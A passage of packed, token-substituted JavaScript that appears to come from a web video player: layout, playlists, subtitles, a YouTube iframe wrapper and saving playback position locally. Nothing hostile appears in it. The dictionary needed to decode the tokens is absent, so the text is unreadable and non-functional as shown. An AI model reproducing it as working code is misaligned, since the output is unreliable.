)}}2z();4H=J;o.Q?o.Q.4q():\'\'}E fN(x,y,z,x1,y1,x2,y2,x3,y3,x4,y4){B ww=(C.3A==1?\'CH\':\'1i%\');B hh=(C.3A==1?\'1i%\':\'CH\');O(x,{\'1h\':\'2c\',\'2k\':\'bP-4t\',\'W\':ww,\'18\':hh,\'1D-7H\':\'7I\'});if(C.CF==1){O(x,{\'2v\':\'-kf-2T-5d(\'+y+\')\',\'2v\':\'-3F-2T-5d(\'+y+\')\',\'2v\':\'-ms-2T-5d(\'+y+\')\',\'2v\':\'-o-2T-5d(\'+y+\')\',\'2v\':\'2T-5d(\'+y+\')\',})}if(C.3A==1||o.1l.2p){O(x,{\'6x\':\'3P\'})}F{O(x,{\'3P-2R\':\'1I\'})}if(C.jL==1){O(x,{\'5R-W\':C.ho+\'px!5G\'})}if(z=="1e"){O(x,{\'1e\':-1,\'Y\':0})}if(z=="2J"){O(x,{\'2J\':-1,\'Y\':0})}if(z=="Y"){O(x,{\'1e\':0,\'Y\':0})}if(z=="2h"){O(x,{\'1e\':0,\'2h\':0})}if(z=="2h"||z=="Y"){O(x,{\'1D-7H\':\'Y\',\'2M-1e\':1E.2P/2-10})}x.1P="<7I><1Z "+(C.CU==1?"JA=\'G.C.6n=\\"#"+C.BS+"\\"\' JG=\'"+(C.o5==1?"G.C.6n=\\"#"+C.o3:"G.C.2v=\\"1I")+"\\"\'":"")+" C=\'3P-2R:2u;6x:3P;W:ef;18:ef;2Z-6t:ef;"+(C.o5==1?"2v-1r:#"+C.o3+";":"")+(z=="1e"?"2O-1e:ca;":"")+(z=="2J"?"2O-1e:ca;":"")+(z=="2h"?"2O-Y:tn;":"")+(z=="Y"?"2O-2h:tn;":"")+"\'><2x W=\'20\' 18=\'20\' 3O:3W=\'3t://41.w3.3S/7p/3W\' 3O=\'3t://41.w3.3S/4b/2x\'><g><2B x1=\'"+x1+"\' y1=\'"+y1+"\' x2=\'"+x2+"\' y2=\'"+y2+"\' 4e=\'#"+C.jJ+"\' 4e-W=\'"+C.jn+"\' 4e-ej=\'4X\'/><2B x1=\'"+x3+"\' y1=\'"+y3+"\' x2=\'"+x4+"\' y2=\'"+y4+"\' 4e=\'#"+C.jJ+"\' 4e-W=\'"+C.jn+"\' 4e-ej=\'4X\'/></g></2x></1Z></7I>"}G.9s=E(){if(C.hw==1){9s()}};E AS(){if(c5){9s()}}E 9s(e){if(C.hw==1&&!fD){if(C.3A==1){B h=Z.JB;B m=1E.26+C.6G+C.6H;B t=Z.a7}F{B h=Z.DF;B m=1E.2P;B t=Z.d0}if(h>m){if(t>0){if(!5T(5g)){1o(5g);B m1=1y 5h({"mc":5g,"1B":"7P","to":1,"17":0.3,"me":"5g"})}}F{if(5T(5g)){B m2=1y 5h({"mc":5g,"1B":"7P","to":0,"17":0.3,"me":"5g","1m":H})}if(e){e.fy<0?e.8m():\'\'}}if(t<h-m-10){if(!5T(5f)){1o(5f);B m3=1y 5h({"mc":5f,"1B":"7P","to":1,"17":0.3,"me":"5f"})}}F{if(5T(5f)){B m4=1y 5h({"mc":5f,"1B":"7P","to":0,"17":0.3,"me":"5f","1m":H})}if(e){e.fy>0?e.8m():\'\'}}}F{1m(5g);1m(5f)}}}E B7(){B x=Z.d0+1E.2P-60;B m=1y 5h({"mc":Z,"1B":"8R","to":x,"17":0.3,"me":"DP","7M":"bw"});1C(9s,2y)}E B8(){B x=Z.d0-1E.2P+60;B m=1y 5h({"mc":Z,"1B":"8R","to":x,"17":0.3,"me":"JY","7M":"bw"});1C(9s,2y)}E hF(1b){3e(o.ep);1b.9V()}E B4(){B x=Z.a7+(1E.26+C.6G+C.6H)-60;B m=1y 5h({"mc":Z,"1B":"gh","to":x,"17":0.3,"me":"JZ","7M":"bw"});1C(9s,2y)}E AK(){B x=Z.a7-(1E.26+C.6G+C.6H)+60;B m=1y 5h({"mc":Z,"1B":"gh","to":x,"17":0.3,"me":"DR","7M":"bw"});1C(9s,2y)}E AE(x){if(x==\'\'){5U(0)}F{if(I(o.1w[x])){5U(x)}}2n=\'\'}E hk(x){7O[x].1P=\'\';O(5J[x],{\'1r\':C.AG});if(C.BE==1){O(5J[x],{\'1D-pB\':\'2B-Kp\'})}if(C.qU>-1){O(5J[x],{\'1u\':C.qU})}O(b9[x],{\'6n\':C.qW});if(C.qT>-1){O(b9[x],{\'1u\':C.qT})}}E qS(i){if(I(5k[i])){9W();if(7j("4A",i)==0){o.U.5I(5k[i].1n(7))}if(7j("6D",i)==0){o.U.cB(5k[i].1n(10))}if(7j("2b",i)==0){!o.4L?o.4L=1y fP():\'\';o.4L.9g(5k[i].1n(8))}if(7j("aH",i)==0&&v.7u==1){o.7u.By(5k[i].1n(7))}if(7j("2W",i)==0){o.2W?o.2W.2K(h0[i]):\'\';ac()}if(7j("1r",i)==0){bF();4E(0,0,7r[i])}V(B p in o.5u){if(o.5u.2m(p)){if(7j(p,i)==0){o.P.EK(p,i)}}}if(7j("8b",i)>0){if(4h[i].1P==2C(\'7G\')){7h(2n+\'0\');7X(dv);if(2n=="gS"){7h("BI")}cJ()}F{if(2n=="k6"&&C.qj==1){7h(\'qj\',i);7X(dv);cJ()}}}if(7j("4x",i)==0){o.U.8N(5k[i].1n(5));fM();1C(ac,4J)}}};G.fM=E(){fM()};G.Av=E(x){V(B i=0;i<1N.R;i++){if(1N[i]==x){L H}}L J};E fM(){V(B i=0;i<1N.R;i++){if(1N[i]=="4x"){7X(i);if(2n==\'4x\'){bF();4E(i,0)}}}}E b8(x,i,cD){if(I(2l(x))){2l(x)[i]=1M("1Z");if(i<2||x=="f"||2n!=\'4A\'||cD==1){if(C.3A==1){Z.1K(2l(x)[i])}F{7w.1K(2l(x)[i])}}F{if(C.3A==1){Z.rq(2l(x)[i],2l(x)[i-1])}F{7w.rq(2l(x)[i],2l(x)[cD==2?i-2:i-1])}}if(x==\'f\'){47(2l(x)[i],{\'kN\':i})}if(x==\'f2\'){47(2l(x)[i],{\'9M\':i})}2l(x+\'bg\')[i]=1M("1Z");2l(x)[i].1K(2l(x+\'bg\')[i]);2l(x+\'3V\')[i]=1M("1Z");2l(x)[i].1K(2l(x+\'3V\')[i]);O(2l(x+\'3V\')[i],{\'1h\':\'2c\',\'2h\':0,\'1e\':0,\'W\':\'1i%\',\'18\':\'1i%\',\'6E\':\'1I\'});2l(x+\'1L\')[i]=1M("1Z");2l(x)[i].1K(2l(x+\'1L\')[i]);2l(x+\'5c\')[i]=1M("1Z");2l(x)[i].1K(2l(x+\'5c\')[i]);if(x=="f2"&&is=="1d"&&C.rl==0){2Y(2l(x+\'5c\')[i])}}};E bm(x,bj,hr,rB,Kg){O(x,{\'1h\':\'dZ\',\'2h\':0,\'1e\':0,\'6x\':\'3P\',\'18\':\'2u\',\'W\':\'1i%\',\'6C\':\'3k\',\'2k\':\'4t\',\'2B-18\':\'1.Kf\'});if(C.qf&&C.3A==1){O(x,{\'K4\':C.qf})}if(C.3A==1){O(x,{\'2k\':\'bP-4t\',\'a0-7H\':\'1e\',\'aw-8h\':\'e9\'})}O(bj,{\'1h\':\'2c\',\'2h\':0,\'1e\':0,\'W\':\'1i%\',\'18\':\'1i%\',\'6n\':C.5y,\'1u\':C.5Q,\'6E\':\'1I\',\'4N\':\'1u 0.2s 2T,2v .2s 2T\'});O(hr,{\'1h\':\'dZ\',\'2h\':0,\'1e\':0,\'hQ\':(C.7H?C.7H:\'Y\'),\'1r\':C.1r,\'2M-1e\':C.hf,\'2M-2h\':C.qy,\'2M-2J\':C.K0,\'2M-Y\':C.qz,\'6E\':\'1I\',\'1u\':C.a,\'4N\':\'1u 0.2s 2T,1r 0.2s 2T\',});O(rB,{\'1h\':\'dZ\',\'2h\':0,\'1e\':0,\'hQ\':(C.Fa?C.Fa:\'2h\'),\'2M-1e\':C.hf,\'2M-2h\':C.qy,\'2M-Y\':C.qz,\'6E\':\'1I\',\'42-3y\':C.53*3M(v.7U,1),\'1u\':C.a,\'1r\':C.5e,\'4N\':\'1u 0.2s 2T,1r 0.2s 2T\'});if(C.jL==1){O(x,{\'5R-W\':C.ho+\'px!5G\'});O(hr,{\'5R-W\':(C.ho-70)+\'px!5G\'})}F{if(C.3A==1){if(C.jN==1){O(x,{\'W\':C.cG});O(hr,{\'W\':C.cG-70})}}F{O(hr,{\'aw-8h\':\'da\'});O(rB,{\'aw-8h\':\'da\'})}}}E cJ(){V(B i=1;i<f.R;i++){if(I(f[i])){if(C.3A==1){f[i].C.2k="bP-4t"}F{f[i].C.2k="4t"}}}9W();bF();2z();2n=\'\';dv=-1};E bF(){V(B j=0;j<f2.R;j++){if(f2[j]){if(C.3A==1){Z.3g(f2[j])}F{7w.3g(f2[j])}f2[j]=1R}}f2=[];2n=\'\'}E Dy(){L Z.26};G.iy=E(){jp()};E jp(){if(is=="X"){if(C.3A==1||C.F7==1){B x=o.3f-C.4n-C.3T;O(1E,{\'W\':x});O(Z,{\'W\':x});7w?O(7w,{\'W\':x}):\'\'}}}E 2z(){if(!fD){if(is=="1d"){o.Q?o.Q.v7():\'\';B x=C.F3==1&&f.R>1?f[1]:f[0]}if(is=="X"){jp();o.Q?o.Q.iy():\'\';B x=f[0];if(v.nE==1){la()}}f.R>1&&!x?(f[1]?x=f[1]:\'\'):\'\';f.R>2&&!x?(f[2]?x=f[2]:\'\'):\'\';if(x){x.26==0&&f2.R>0?x=f2[0]:\'\'}if(Z.26-Z.rw>0&&x&&C.3A!=1){if(I(5g)){O(5g,{"W":7w.26})}if(I(5f)){O(5f,{"W":7w.26})}C.kg=(Z.26-x.26)-(Z.rw-x.rw)}F{C.kg=0}}};E rE(){B x=0;B y=0;B z=\'\';V(B i=1;i<f.R;i++){if(I(f[i])){if(f[i].C.5v=="3N"){x++;y=i;z=1N[i]}}}L[x,y,z]}G.t6=E(){hC=H;G.1o();9O=2;hy()};E F2(x){hC=!hC;hy(x)}E hy(){cJ();V(B i=0;i<1N.R;i++){if(1N[i]=="2b"){4E(i,9O)}}}E 9W(){3e(rs);rs=1C(E(){o.vo=J},4b)}E rt(){B x=2n;cJ();V(B i=0;i<1N.R;i++){if(1N[i]==x){4E(i,0)}}}E ac(x){if((is==\'X\'&&v.X.IH==1)||(is==\'1d\'&&v.1d.9y==1)){L}if(is==\'X\'&&v.X.3h==1&&v.X.IG!=1){o.3h?o.3h.EO():\'\';c5=J}F{if((x!=1||(C.ID==1&&C.9y==1))&&!o.1l.tv){B m=1y 5h({"mc":1E,"1B":"7P","to":0,"17":0.1,"me":is,"7M":"B1"});iM=1C(E(){O(1E,{"5v":"3k","1u":0,"1e":-4b});c5=J},4J)}F{O(1E,{"5v":"3k","1u":0,"1e":-4b});c5=J}}if(is==\'X\'){if(v.X.FC==1&&o.Q){o.Q.tR("1a","X",H)}}3Z(jr)};G.c=E(){L 1E};G.co=E(){if(1E.IE(Z)){L Z}};G.s=E(19){L C[19]};G.ss=E(19){L C};G.1o=E(){cJ();3e(iM);c5=H;if(is==\'X\'&&v.X.3h==1){o.3h?o.3h.n6():\'\'}F{O(1E,{"5v":"3N","1u":1,"4N":"1u 0.2s 2T"});B x=rE();if(x[0]==1){if(x[2]=="4A"||x[2]=="6D"||x[2]=="2b"||x[2]=="4x"||x[2]in o.5u||x[2].K("8b")>0){4E(x[1],0)}}}if(o.Q){is==\'1d\'?o.Q.v7():\'\';if(is==\'X\'){o.Q.iy();if(v.X.FC==1){o.Q.tR("1a","X",J)}}}if(o.1l.6w){O(Z,{\'8D-W\':\'2u\'});if(C.3A!=1){O(7w,{\'8D-W\':\'2u\'})}}f7=H;3Z(jl);jl=7d(Fw,1i)};E Fw(){3Z(jl);f7=J}G.8d=E(i){4E(i,1)};G.1m=E(x){ac(x)};G.5I=E(){V(B i=0;i<1N.R;i++){if(1N[i]=="4A"){7X(i);if(o.2o.R>1){1o(f[i])}if(2n==\'4A\'){bF();4E(i,9O)}}}};G.f6=E(){V(B i=0;i<1N.R;i++){if(1N[i]=="5C"){7X(i)}}};G.gP=E(x){V(B i=0;i<1N.R;i++){if(1N[i]==x){7X(i);if(o[\'ch\'+x]){if(o[\'ch\'+x].R>1){1o(f[i])}}if(2n==x){bF();4E(i,9O)}}}};G.9g=E(){V(B i=0;i<1N.R;i++){if(1N[i]=="2b"){7X(i);if(o.3c){if(o.3c.R>0){B x=J;if(o.1S){V(B y=0;y<o.1S.R;y++){if(o.1S[y]!=\'\'){x=H;1g}}}F{x=H}x?1o(f[i]):\'\'}}if(2n==\'2b\'){bF();4E(i,0)}}}};G.te=E(x){o.X=x;5U(0);if(I(v.4R)){if(v.4R.K("x-")!=0){V(B y in o.1w){if(o.1w.2m(y)){if(o.1w[y].d6==v.4R){v.4R=y}}}}if(I(o.1w[v.4R])){dF(o.1w[v.4R]);B y=o.1w[v.4R][\'aL\'];cK(y);if(v.X.jP==1&&C.3h!=1){5U(0);1C(E(){2z()},4o)}F{1C(E(){bZ(y);2z()},4o)}v.4R=1T}F{cK(0)}}F{cK(0)}if(C.3h==1){if(!I(o.3h)){o.3h=1y IO()}}};G.h6=E(x){if(I(o.1w[x])){dF(o.1w[x]);4E(o.1w[x][\'aL\'],0);bZ(o.1w[x][\'aL\'])}};G.ks=E(x){if(I(o.1w[x])){dF(o.1w[x]);if(o.1w[x]["3d"]){cK(o.1w[x][\'aL\']);iY(x);o.U.dh(o.1w[x]["3d"],1);mO(x);bZ(o.1w[x][\'aL\']);if(o.3h){o.3h.mf()}}F if(o.1w[x]["4S"]){5U(x)}}};E Dv(x){if(I(o.1w[x])){e3=\'\';5U(0);dF(o.1w[x]);iY(x);4E(o.1w[x][\'aL\'],0);mO(x)}};G.bG=E(){mQ=H;x=2D(5N)+1;if(3w!=\'\'){o.bH[3w]=H;5w=rK(5w,3w)}if(v.5w==1){x=r7(5w);if(x==1R){if(v.IC==1||v.X.f0==1){d1.C2(E(a,b){L 2F.5n()-0.5});V(B x in d1){if(d1.2m(x)){5w[x]=d1[x]}}x=r7(5w)}F{o.U.z2()}}}F{if((1N[x]=="EN"||5N==-1)&&3w!=\'\'){B y=4F.3Y(o.1w).K(3w);if(y<4F.3Y(o.1w).R){B z=o.1w[4F.3Y(o.1w)[y+1]];if(z){if(I(z.4S)){z=o.1w[4F.3Y(o.1w)[y+2]]}G.ks(z.id);x=-1;o.U.2E()}}}}if(x>-1){4E(x,0);bZ(x)}};E bZ(x){if(f[x]&&!fD){if(C.3A==1){B to=f[x].ez-20;B m=1y 5h({"mc":Z,"1B":"gh","to":to,"17":0.3,"me":"DR","7M":"bw"})}F{B to=f[x].IB-1E.2P/2+20;B m=1y 5h({"mc":Z,"1B":"8R","to":to,"17":0.3,"me":"DP","7M":"bw"})}1C(9s,2y)}}E r7(46){B 3Y=4F.3Y(46);B x;V(B i=0;i<3Y.R;i++){x=46[3Y[3Y.R*2F.5n()<<0]];if(x){1g}}L x};G.5u=E(x){ra(x)};E ra(x){fZ[x]>-1?7X(fZ[x]):\'\';if(5j[0]){if(2n==\'1F\'){5j[0].1P=2F.4X(o.3n.x*1i)+\'%\'}F{5j[0].1P=g5(2n)}}};E g5(x){if(x=="1F"){L 2F.4X(o.3n.x*1i)+\'%\'}F{L 2F.4X(3M(o.9n[x],o.5u[x])*1i)+\'%\'}}G.cS=E(){if(v.5w==1){L 4F.3Y(5w).R>0}B x=J;if(o.1w){x=4F.3Y(o.1w).K(3w)<4F.3Y(o.1w).R-1}L x};G.ko=E(){if(I(o.ix)){Dv(o.ix)}};G.f1=E(){B x=5N>0;if(o.1w){B y=4F.3Y(o.1w);B z=y.K(3w);x=z>0;if(z==1){if(I(o.1w[y[0]].4S)){x=J}}}L x};G.kn=E(){L I(o.1w)};G.cQ=E(){n8=H;if(G.f1()){B x=2D(5N)-1;if(x<0){B y=4F.3Y(o.1w).K(3w);if(y>0){B z=o.1w[4F.3Y(o.1w)[y-1]];if(z){if(I(z.4S)){z=o.1w[4F.3Y(o.1w)[y-2]]}if(z){G.ks(z.id);o.U.2E()}}}}F{4E(x,0);bZ(x)}}};G.ki=E(){if(5N>0){bZ(5N)}};E 7j(x,i){L 5k[i].K(x)};E dF(x){if(x[\'pz\']!=-1){dF(o.1w[x[\'iw\']]);5U(x[\'iw\'])}F{5U(0)}};G.g=E(x){ao(x){1j"W":L Dy();1g;1j"18":L 1E.2P;1g;1j"1e":L C.7x;1g;1j"D0":L Z.DF;1g;1j"CW":L C.ck;1g;1j"x":L 4W(1E.C.Y);1g;1j"y":L 4W(1E.C.1e);1g;1j"1u":L 1E.C.1u;1g;1j"1o":L c5;1g;1j"8d":L dv;1g;1j"19":L 19;1g;1j"a6":L 19+a6;1g;1j"4H":L 4H;1g;1j"X":L is=="X";1g;1j"rl":L fF;1g;1j"9H":L o.1w[o.9H]?o.1w[o.9H].1L:\'\';1j"aX":L v.aX?v.aX:\'\'}};G.4H=E(){if(is=="1d"){B x=0;V(B i=1;i<11;i++){if(1N[i]=="4A"){B y=o.2o.R;if(I(v.bO)){B z=v.bO.2q(",");V(B j=0;j<z.R;j++){if(o.2o.K(z[j])>-1){y--}}}if(y>0){if(y>1||(y==1&&o.2o!=1&&C.DE==1)){x++}}}if(1N[i]=="5C"){if(o.5C){x++}}if(1N[i]=="6g"){if(o.2e==\'9m\'||v.6g){x++}}if(1N[i]=="6D"){if(o.7A.R>0){x++}}if(1N[i]=="aH"&&v.7u==1){if(o.mh.R>0){x++}}if(1N[i]=="2b"){if(I(o.1S)){V(B s=0;s<o.1S.R;s++){if(o.1S[s]!=\'\'){x++;1g}}}if(x==1&&o.gf==1){x=0}if(v.mp==1&&v.pf==1){x++}}if(1N[i]=="4x"){if(o.2e!="9w"){x++}}if(1N[i]in o.5u||1N[i]=="2W"||1N[i]=="1r"){x++}if(1N[i]){if(1N[i].K("8b")>0){x++}}if(v.1d[is+i+\'1m\']==1){x--}}L x==0}F if(is=="X"){L f.R==0}F{L 4H}};G.44=E(){if(1E.5p==o.1J){1E.3g(Z);o.1J.3g(1E);o.3h?o.3h.44():\'\';1E=1R;Z=1R;fD=H}}};B oZ=E(1c,ij){B 6p=J;if(1c.K(\'6p\')==0){6p=H;1c=1c.1n(5)}B mU=lX(1c);B 2g;B 3l;B i5=J;B 3D=J;B kH=J;B j8=J;B 2u=H;B q7=[];B aY=1;B gc=J;B oE;B cI=0;B jb=0;B l8=J;B m8=\'Ao\'+v.id+(6p?\'6p\':\'\');B 1E=1M(\'1Z\');1E.5W(\'id\',m8);ij.1K(1E);o.5C=J;!6p?o.U.hj():\'\';if(o.1l.2p){v.4c=1}if(v.Ew!=1){B 8c=1M(\'1Z\');ij.1K(8c);O(8c,{1h:"2c",1e:0,Y:0,"2v-1r":"#lV",18:"1i%",W:"1i%","1u":0});8c.1v("ze",E(1b){1b.5Y=H});if(o.1l.2p){8c.1v("fe",E(1b){1b.5Y=H});8c.1v("2t",E(1b){1b.5Y=H});8c.1v("fc",E(1b){1b.5Y=H;ek(1b);if(v.bY==1){1C(EA,1i);1C(na,2y)}})}F{8c.1v("sm",E(1b){B x=H;if(v.1V==1){if(I(v.7l)&&!kH){x=J}if(I(v.lv)&&9C()=="7N"&&17()>0){x=J}}if(x&&v.bY==1&&v.Ex!=1){2Y(G);1C(na,4b)}})}v.bY==1&&v.IS!=1?2Y(8c):\'\'}E na(){6c(8c)}E EA(){if(v.Ex!=1){2Y(8c)}}if(v.4c==1&&v.3I==0){8B()}if(!1W[\'7i\']){1W.Jg=E(){nn();V(B i=0;i<6B.R;i++){if(6B[i].2K("id")!=v.id){if(6B[i].2K(\'FX\')){6B[i].2K(\'G1\')}}}};B qb=rZ("4f.9J/Eu","4f.9J/Eu","Jh");if(qb){qb.pP=E(e){o.U.cz();if(v.wM!=1){2g=\'wu Jf eR\';o.P.5X()}}}}F{nn()}E nn(){if(v.4c==1||6p){!i5?9d():\'\'}F{o.U.cz()}}E 9d(){if("7i"in 1W){if(I(7i.ng)&&!i5){1q("wD 9d");B p0=0;if(v.Ew==1){p0=1}o.2w>0?cI=2D(o.2w):\'\';3l=1y 7i.ng(m8,{18:o.9X,W:o.9Z,Jb:mU,Jc:{Ji:1,Jm:m8,Ja:1,J9:1,eB:1,nv:((v.rc==0||(v.IZ!=1&&o.1l.7T))&&o.1l.2p?0:1),J0:3,Q:p0,IY:0,IX:1,wg:0,3I:6p?1:0,ak:0},2R:{\'IU\':oV,\'IV\':w4,\'5X\':5X,\'IW\':wI}});if(o.2w>0){o.2w=1T}2z();i5=H}F{1C(9d,4o)}}F{1C(9d,4o)}}B gs;E oV(){if(o.P){1q("wD gL");3D=H;3e(oE);o.U.6I();if(6p){if(o.1l.qR){o.U.52()}3l.mT();o.1V.J1()}F{if(v.3I==1&&o.1l.qR&&!o.l4){o.U.52();if(o.1l.2p){3Z(gs);gs=7d(wy,bQ)}}if(v.4c==0){3l.mT()}F{o.U.cz()}o.P.ag();if(aY!=1){8N(aY)}bs();2z()}}}E wy(){B x=3l.vS();if(x==2||x==-1){o.Q.2X();o.Q.6I();3Z(gs)}if(x==1){3Z(gs)}}E w4(1b){if(v.J6==1){1q(\'7i\',1b.29)}if(6p){if(1b.29==7i.d8.xo){o.1V.J4()}if(1b.29==7i.d8.xd){}}F{if(1b.29==7i.d8.xd){if(jb==1){jb=0;oV()}if(!o.1A){o.U.2E()}if(cI>0){3l.zn(cI,H);cI=0;o.2w=1T}na();kH=H;3D=H;if(j8){3l.pT()}F{o.P.9p();o.P.bz()}wK();if(I(v.4s)){V(B i=0;i<o.2o.R;i++){if(v.4s==o.2o[i]){5I(i)}}v.4s=1R}F{if(I(o.4s)){V(B i=0;i<o.2o.R;i++){if(o.4s==o.2o[i]){5I(i)}}o.4s=1R}}gc=J}if(1b.29==-1&&gc&&o.1A){o.U.6I();gc=J;bV()}if(1b.29==7i.d8.LZ){}if(1b.29==7i.d8.xo){8F()}if(1b.29==7i.d8.LW){if(!o.1A){}if(o.1A){gc=H;8B()}}if(1b.29==7i.d8.M3){}}}E 5X(1b){if(6p){o.1V.M9()}F{if(1b.29==2){2g="Fs 4f id"}if(1b.29==5){2g="qs 4H"}if(1b.29==xS||1b.29==oH||1b.29==1i){2g="G ny is Ma"}if(v.M8==1){I(v.wP)?2g=v.wP:\'\'}if(v.wM!=1){o.P.5X()}F{1m(o.2f)}}}E 8F(){v.1z>0?cI=v.1z:\'\';o.P.8F();o.P.ag()}E bV(){if(!o.Fc&&o.1A){o.U.2X()}}E bz(){o.P.bz()}E bs(){o.P.bs();o.U.qn()}E ag(){o.P.ag()}E cp(){o.P.cp()}E 8B(){if(o.P){o.P.8B()}F{oE=1C(8B,1i)}}E wI(1b){oD(1b.29)}E wK(){if(!l8){B x=3l.M6()+\'\';if(x!=\'\'&&x!=1T){o.2o=x.2q(\',\');o.2o=o.2o.F8();if(v.pw==0){B y=o.2o.K(\'2u\');if(y>-1){o.2o.oA(y,1)}}V(B i=0;i<o.2o.R;i++){o.2o[i]=hX(o.2o[i])}l8=H;oD(3l.LK())}}}E oD(x){o.3j=o.2o.K(hX(x+\'\'));o.Q.sO(o.3j)}G.3y=E(){L{"W":0,"18":0}};G.2Q=E(x){mU=lX(x);if(o.2w>0){cI=2D(o.2w)}h6(mU)};E 9C(){B 6J=-1;if(3D){6J=3l.vS()}B x=\'\';if(6J==-1){x="7N"}if(6J==1||6J==3){x="7q"}if(6J==2){x="7N";if(o.1A){o.Q.2X();o.U.6I()}}if(6J==5){x="7N"}if(6J==0){x="8X"}L x}E 2z(){3l?3l.LN(o.3f,o.4y):\'\'}E hX(x){B y=x;if(x=="LS"){y="mP"}if(x=="hS"){y="go"}if(x=="LT"){y="gq"}if(x=="LO"){y="gp"}if(x=="LP"){y="mv"}if(x=="Mb"){y="mL"}if(v.zs==1){y=2C(y)}if(x=="2u"){y=2C("2u")}q7[y]=x;L y}E 17(){L 3D?3l.Il():0};E 8N(x){3l?3l.Mc(x):\'\';aY=x};G.n3=E(){nn()};G.2E=E(){if(3D){3l.mT()}F{if(!i5){9d()}F{}}};G.2X=E(){if(3D){3l.pT()}};G.d3=E(){if(3D){9C()==\'7q\'?3l.pT():3l.mT()}};G.3K=E(x){3D?3l.zn(x,H):\'\'};G.9j=E(){L J};G.52=E(){3D?3l.4M():\'\'};G.6K=E(){3D?3l.MC():\'\'};G.3Q=E(x){3D?3l.Fi(x*1i):\'\'};G.kj=E(){L 9C()==\'7q\'};G.5i=E(){L J};G.o1=E(x){5I(x)};E 5I(x){if(3D){if(I(o.2o[x])){B y=q7[o.2o[x]];2u=y==\'2u\';B z=17();3l.MI(y)}}}G.es=E(x){8N(x)};G.3D=E(){L 3D};G.6o=E(){L 9C()};G.17=E(){L 17()};G.1k=E(){B x=3D?3l.zl():0;if(I(v.4C)){x=v.4C}L x};G.9o=E(){B x=0;if(3D){x=3l.MG()*3l.zl()}L x};G.4P=E(){2z()};G.m5=E(){L 2g};G.2u=E(){L v.pw==1?2u:J};G.vq=E(x){h6(x)};E h6(x){1c=x;if(3l){jb=1;3l.Mt(x,0)}}G.kx=E(){if(o.1l.2p&&o.1l.a9){G.2E();j8=H}F{if(9C()=="7q"){G.2X()}}};G.eU=E(){j8=J};G.rO=E(){L H};G.44=E(){3D?3l.9A():\'\';3D=J;l8=J;3r{if(1E){ij.3g(1E)}ij.3g(8c)}2U(e){}}};B FF=E(){B x=\'\';B t=0;B d=0;if(o.54){if(v.Md!=1){if(2N.3U("c0"+v.id+o.8P)!=1R){x=2N.3U("c0"+v.id+o.8P)}if(v.7o==1&&2N.3U("gV"+v.id+o.8P)!=1R){o.7o=2N.3U("gV"+v.id+o.8P)}if(I(v.6F)){if(2N.3U("c0"+o.d+v.6F)!=1R){x=2N.3U("c0"+o.d+v.6F)}if(v.7o==1&&2N.3U("gV"+o.d+v.6F)!=1R){o.7o=2N.3U("gV"+o.d+v.6F)}}if(o.7o&&v.7o==1){o.pC=o.7o.2q(",")}if(x.K("{")==0){if(v.A5==1){o.9H=x.1n(1,x.K("}")-1)}F{o.q4=v.4R=x.1n(1,x.K("}")-1)}x=x.1n(x.K("}")+1);v.Mf==1?v.X.jP=0:\'\'}cs(x)}};E cs(x){if(x){if(x.K("--")>0){B y=x.2q("--");t=4d(y[0]);if(v.A5==1){o.nS=t}F{d=4d(y[1]);o.2w=t}}}}G.Fg=E(){if(I(v.6F)){if(2N.3U("c0"+o.d+v.6F)!=1R){x=2N.3U("c0"+o.d+v.6F);cs(x);o.Q.cT(t,d);o.Q.3H(t,d);v.1k=d}F{o.2w=0;o.Q.cT(0,0);o.Q.3H(0,0);v.1k=0}}};G.k0=E(t,d){if(o.P.5i()&&v.Mk==1){}F{B ct=1y 6y().8Q();2N.6V("c0"+(I(v.6F)?o.d+v.6F:v.id+o.8P),(I(o.3w)?"{"+o.3w+"}":\'\')+t+\'--\'+d+\'--\'+ct)}};G.xu=E(x){o.7o=(o.7o?o.7o+\',\':\'\')+x;2N.6V("gV"+(I(v.6F)?o.d+v.6F:v.id+o.8P),o.7o)};G.9x=E(){L{t:t,d:d}}};B fP=E(){B 3b=[];B ai=[];B 4H=H;B 8i;B 8k=-1;G.1z=E(x){dl(x)};E dl(x){!x?x=\'\':\'\';if(x!=\'11\'){B 1z=0;B oW=H;B il=\'\';o.1S=x.2q(",");o.3c=[];o.3B=-1;if(sl()&&v.oi==1){if(2N.3U("o8")!=1R){il=2N.3U("o8")}}F{if(o.o9){il=o.o9}}V(B i=0;i<o.1S.R;i++){if(o.1S[i].K("#0")==0){o.1S[i]=aF(o.1S[i])}if(o.1S[i].K("#"+v.9N)==0){o.1S[i]=o[o.fd[0]](o.1S[i])}if(o.1S[i].K("#"+v.aQ)==0&&o.1S[i].K(v.cF)>0){o.1S[i]=o[o.fd[1]](o.1S[i])}if(o.1S[i].K("[")==0&&o.1S[i].K("]")>1){o.3c[i]=o.1S[i].1n(o.1S[i].K("[")+1,o.1S[i].K("]")-1);o.1S[i]=o.1S[i].1n(o.1S[i].K("]")+1);oW=J}F{o.3c[i]=o.1S[i].1n(o.1S[i].oa("/")+1);o.3c[i]=o.3c[i].1n(0,o.3c[i].oa("."))}if(o.1S[i].K("#0")==0){o.1S[i]=aF(o.1S[i])}if(o.1S[i].K("#"+v.9N)==0){o.1S[i]=o[o.fd[0]](o.1S[i])}if(o.1S[i].K("#"+v.aQ)==0&&o.1S[i].K(v.cF)>0){o.1S[i]=o[o.fd[1]](o.1S[i])}}if(o.3c.R>1&&v.lP==1){o.3c.2H(n2(\'Ml\',2C(\'qI\')));o.1S.2H("9u")}if(o.3c.R>0&&v.8f==1){if(v.yM==1){8i=0;1z++;o.3c.hU(n2(\'zO\',2C(\'7G\')));o.1S.hU("")}F{o.3c.2H(n2(\'zO\',2C(\'7G\')));o.1S.2H("");8i=o.3c.R-1}}V(B i=0;i<o.1S.R;i++){if(I(v.A0)){if(v.A0==o.3c[i]){1z=i;o.3B=i;v.fs=1}}if(il!=\'\'){if(il==o.3c[i]){1z=i;o.3B=i}}}if(v.8f==1&&v.fs==0){o.3B=8i}I(o.Q)?o.Q.bo():\'\';if(v.fs==1){o.3B=1z;if(v.lP==1&&o.1S[1z]=="9u"){ol(o.3B)}F{hW(o.3B)}}F{if(oW&&o.1S.R<3){hW(8i==0?1:0)}v.8f!=1?o.3B=-1:\'\'}}F{44()}}E hW(x){if(I(o.1S[x])){if(o.1S[x].K(".")>-1){o.lQ=o.1S[x].2q(" or ");o.fi=0;mm(x)}F{if(o.1S[x].K(\'ai\')==0){if(ai[o.1S[x].1n(4)]){p6(o.3c[x],ai[o.1S[x].1n(4)])}}}}}E ol(x){3b[x]=4F();3b[x][0]=94();3b[x][1]=94();V(B i=0;i<o.1S.R;i++){1C(hW,i*4o,i)}}E mm(x){B 